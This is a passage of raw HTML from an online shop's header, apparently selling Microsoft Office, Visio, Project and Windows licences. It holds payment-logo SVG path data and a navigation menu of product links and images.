0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.040-0v32h49.92v-32h-49.92zM24.873 31.040h-16.873v-30.080h48v18.331c-4.188 2.492-14.819 8.089-31.127 11.749zM11.096 9.732h-2.136v7.49h2.136c1.124 0 1.957-0.247 2.677-0.855 0.855-0.72 1.349-1.777 1.349-2.879 0-2.204-1.642-3.756-4.026-3.756zM12.806 15.378c-0.45 0.404-1.057 0.585-2.002 0.585h-0.382v-4.948h0.382c0.945 0 1.53 0.157 2.002 0.607 0.518 0.45 0.81 1.147 0.81 1.867s-0.292 1.416-0.81 1.889zM15.798 9.732h1.462v7.49h-1.462v-7.49zM20.836 12.611c-0.877-0.315-1.124-0.54-1.124-0.945 0-0.472 0.45-0.833 1.080-0.833 0.45 0 0.81 0.18 1.192 0.607l0.765-0.989c-0.63-0.563-1.395-0.832-2.204-0.832-1.327 0-2.339 0.922-2.339 2.136 0 1.035 0.472 1.574 1.845 2.070 0.563 0.202 0.855 0.315 1.012 0.428 0.293 0.18 0.428 0.45 0.428 0.765 0 0.607-0.473 1.057-1.124 1.057-0.698 0-1.259-0.337-1.597-0.989l-0.945 0.9c0.675 0.989 1.484 1.439 2.587 1.439 1.53 0 2.587-1.012 2.587-2.474-0.001-1.192-0.496-1.732-2.161-2.34zM23.468 13.488c0 2.205 1.732 3.914 3.959 3.914 0.63 0 1.17-0.113 1.822-0.428v-1.732c-0.585 0.585-1.102 0.832-1.755 0.832-1.484 0-2.519-1.080-2.519-2.587 0-1.439 1.080-2.587 2.452-2.587 0.698 0 1.215 0.248 1.822 0.855v-1.732c-0.63-0.315-1.17-0.45-1.8-0.45-2.204 0-3.981 1.732-3.981 3.914zM37.818 13.533c0 2.248-1.823 4.071-4.071 4.071s-4.071-1.823-4.071-4.071c0-2.248 1.823-4.071 4.071-4.071s4.071 1.823 4.071 4.071zM40.855 14.77l-2.002-5.038h-1.597l3.194 7.693h0.788l3.238-7.693h-1.597zM45.129 17.222h4.139v-1.259h-2.677v-2.024h2.587v-1.26h-2.587v-1.665h2.677v-1.282h-4.139zM53.361 14.073c1.102-0.225 1.709-0.967 1.709-2.114 0-1.417-0.967-2.227-2.654-2.227h-2.182v7.49h1.462v-2.991h0.203l2.024 2.991h1.799l-2.362-3.149zM52.123 13.195h-0.428v-2.271h0.45c0.922 0 1.417 0.382 1.417 1.102 0.001 0.765-0.494 1.169-1.439 1.169z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M39.252 5.661c-1.128-1.285-3.165-1.836-5.773-1.836h-7.567c-0.534 0-0.987 0.388-1.070 0.914l-3.151 19.983c-0.063 0.394 0.243 0.751 0.642 0.751h4.671l1.173-7.442-0.037 0.233c0.083-0.526 0.534-0.914 1.066-0.914h2.22c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.055-0.299 0.077-0.443-0.126-0.067-0.126-0.067 0 0 0.297-1.894-0.003-3.183-1.027-4.35zM29.438 10.036c0.050-0.317 0.253-0.576 0.527-0.707 0.125-0.059 0.263-0.092 0.409-0.092h5.933c0.703 0 1.358 0.046 1.956 0.142 0.172 0.027 0.338 0.059 0.5 0.095s0.319 0.076 0.471 0.12c0.076 0.022 0.151 0.045 0.224 0.069 0.294 0.099 0.568 0.213 0.821 0.347 0.297-1.894-0.002-3.183-1.027-4.35-1.128-1.285-3.165-1.836-5.773-1.836h-7.568c-0.532 0-0.986 0.388-1.069 0.914l-3.151 19.983c-0.063 0.395 0.243 0.751 0.641 0.751h4.673l2.433-15.436zM39.234 9.595c-0.152-0.044-0.309-0.085-0.471-0.12s-0.329-0.067-0.5-0.095c-0.6-0.097-1.254-0.143-1.957-0.143h-5.931c-0.146 0-0.285 0.033-0.409 0.093-0.274 0.131-0.477 0.39-0.527 0.707l-1.261 7.994-0.037 0.233c0.083-0.526 0.532-0.914 1.066-0.914h2.221c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.054-0.298 0.077-0.443-0.253-0.133-0.526-0.248-0.821-0.346-0.074-0.025-0.148-0.049-0.225-0.070zM41.357 10.843c-0.123-0.141-0.266-0.266-0.415-0.387-0.009 0.066-0.013 0.127-0.024 0.194 0 0 0 0 0 0-0.023 0.145-0.048 0.292-0.077 0.444-0.748 3.843-2.856 5.8-5.704 6.539-0.949 0.246-1.98 0.357-3.071 0.357h-2.22c-0.425 0-0.794 0.249-0.97 0.616-0.045 0.093-0.080 0.192-0.097 0.298l0.001-0.003c0 0.001-0.001 0.003-0.001 0.004l0.028-0.182-1.165 7.391h-0.741l-0.221 1.404c-0.054 0.345 0.212 0.657 0.561 0.657h3.938c0.466 0 0.863-0.339 0.936-0.799l0.038-0.201 0.742-4.704 0.048-0.26c0.073-0.46 0.47-0.799 0.936-0.799h0.589c3.815 0 6.802-1.55 7.675-6.032 0.365-1.874 0.177-3.438-0.787-4.536z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1353" id="mega-menu-item-1353"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office For Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1353-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-1353-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2052" id="mega-menu-item-2052"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buys-2021/">Office Professional Plus 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1357" id="mega-menu-item-1357"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buys-2019">Office Professional Plus 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1356" id="mega-menu-item-1356"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buy-2016/">Office Professional Plus 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-1353-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-1353-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4" id="mega-menu-item-media_image-4"><img width="710" height="437" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg" class="image wp-image-50434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-650x400.jpg 650w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-510x314.jpg 510w" sizes="(max-width: 710px) 100vw, 710px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-40305" id="mega-menu-item-40305"><a class="mega-menu-link" href="/buy-2021" aria-expanded="false" tabindex="0">Office For Mac<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-40305-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-40305-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-55302" id="mega-menu-item-55302"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2024">Office Home And Business 2024</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1352" id="mega-menu-item-1352"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2021/">Office Home And Business 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-40312" id="mega-menu-item-40312"><a class="mega-menu-link" href="/buy-2019">Office Home And Business 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50411" id="mega-menu-item-50411"><a class="mega-menu-link" href="/buy-2016">Office Home And Business 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50466" id="mega-menu-item-50466"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/buy-2011/">Office Home And Business 2011</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-40305-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-40305-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3" id="mega-menu-item-media_image-3"><img width="760" height="428" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg" class="image wp-image-50412  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg 760w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-710x400.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-510x287.jpg 510w" sizes="(max-width: 760px) 100vw, 760px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50582" id="mega-menu-item-50582"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office Apps<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50582-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50584" id="mega-menu-item-50584"><a class="mega-menu-link" href="/shop/office-apps/buyw-2021">Word 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50583" id="mega-menu-item-50583"><a class="mega-menu-link" href="/shop/office-apps/buye-2021">Excel 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50589" id="mega-menu-item-50589"><a class="mega-menu-link" href="/shop/office-apps/buyo-2021">Outlook 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50585" id="mega-menu-item-50585"><a class="mega-menu-link" href="/shop/office-apps/buyp-2021">PowerPoint 2021</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50596" id="mega-menu-item-50596"><a class="mega-menu-link" href="/shop/office-apps/buyw-2019">Word 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50593" id="mega-menu-item-50593"><a class="mega-menu-link" href="/shop/office-apps/buye-2019">Excel 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50590" id="mega-menu-item-50590"><a class="mega-menu-link" href="/shop/office-apps/buyo-2019">Outlook 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50586" id="mega-menu-item-50586"><a class="mega-menu-link" href="/shop/office-apps/buyp-2019">PowerPoint 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50594" id="mega-menu-item-50594"><a class="mega-menu-link" href="/shop/office-apps/buye-2016">Excel 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50597" id="mega-menu-item-50597"><a class="mega-menu-link" href="/shop/office-apps/buyw-2016">Word 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50592" id="mega-menu-item-50592"><a class="mega-menu-link" href="/shop/office-apps/buyo-2016">Outlook 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50588" id="mega-menu-item-50588"><a class="mega-menu-link" href="/shop/office-apps/buyp-2016">PowerPoint 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-8" id="mega-menu-item-media_image-8"><img width="1020" height="680" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg" class="image wp-image-50602  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg 1200w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-600x400.jpeg 600w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-768x512.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1536x1024.jpeg 1536w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-510x340.jpeg 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice.jpeg 2000w" sizes="(max-width: 1020px) 100vw, 1020px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50413" id="mega-menu-item-50413"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Project & Visio<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50413-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50413-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50423" id="mega-menu-item-50423"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/vp-2019/">Visio Professional 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50424" id="mega-menu-item-50424"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/vp-2016/">Visio Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50425" id="mega-menu-item-50425"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/pp-2016/">Project Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50426" id="mega-menu-item-50426"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/mpp-2019/">Project Professional 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-50413-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50413-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><img width="791" height="400" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png" class="image wp-image-50428  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png 791w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-768x388.png 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-510x258.png 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1.png 870w" sizes="(max-width: 791px) 100vw, 791px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50414" id="mega-menu-item-50414"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50414-0">
